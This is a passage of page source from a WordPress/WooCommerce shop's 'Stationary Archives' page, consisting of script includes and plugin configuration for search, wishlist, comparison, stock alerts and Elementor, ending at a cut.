<script src="https://www.google.com/recaptcha/enterprise.js" id="enterprise-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv" id="recaptcha-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://allchemists.co.uk/wp-json/","nonce":"9970a8dc89","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://allchemists.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9970a8dc89" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://allchemists.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":null,"is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763384760" id="woo-variation-swatches-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.2" id="print-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.2" id="table-head-fixer-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.2" id="perfect-scrollbar-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"c3bf0703f3","hash":"31y8","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"yes","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"4","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.2" id="woosc-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"b2755925a8","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://allchemists.co.uk/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.6" id="woosw-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js-js"></script>
<script id="custom-js-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=custom-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/custom.js?ver=1.2" id="custom-js-js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js" id="select2-js-js"></script>
<script id="matico-theme-js-extra">
var maticoAjax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=matico-theme-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/main.js?ver=1.1.5" id="matico-theme-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="matico-skip-link-focus-fix-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/search-popup.js?ver=1.1.5" id="matico-search-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/text-editor.js?ver=1.1.5" id="matico-text-editor-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/nav-mobile.js?ver=1.1.5" id="matico-nav-mobile-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/inc/megamenu/assets/js/frontend.js?ver=1.1.5" id="matico-megamenu-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/login.js?ver=1.1.5" id="matico-ajax-login-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/header-cart.min.js?ver=1.1.5" id="matico-header-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/tooltipster.bundle.js?ver=1.1.5" id="tooltipster-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/product-ajax-search.min.js?ver=1.1.5" id="matico-products-ajax-search-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/main.min.js?ver=1.1.5" id="matico-products-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/quantity.min.js?ver=1.1.5" id="matico-input-quantity-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/off-canvas.min.js?ver=1.1.5" id="matico-off-canvas-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/cart-canvas.min.js?ver=1.1.5" id="matico-cart-canvas-js"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","default_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","security":"26c8fdc62b","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script id="cbr-pro-front-js-js-extra">
var cbr_ajax_object = {"cbr_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=cbr-pro-front-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.6" id="cbr-pro-front-js-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.3.7" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.3.7" id="wc-price-slider-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js?ver=2.9.1" id="wpos-custombox-legacy-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js?ver=2.9.1" id="wpos-custombox-popup-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.7" id="elementor-webpack-runtime-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.7" id="elementor-frontend-modules-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.7","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/allchemists.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Stationary Archives - Allchemists","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.7" id="elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/elementor-frontend.js?ver=1.1.5" id="matico-elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky.js?ver=1.1.5" id="elementor-sticky-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/sticky.js?ver=1.1.5" id="matico-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_eee6d040ad6e1ed81fe92f4006d3edb4","fragment_name":"wc_fragments_eee6d040ad6e1ed81fe92f4006d3edb4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allchemists.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
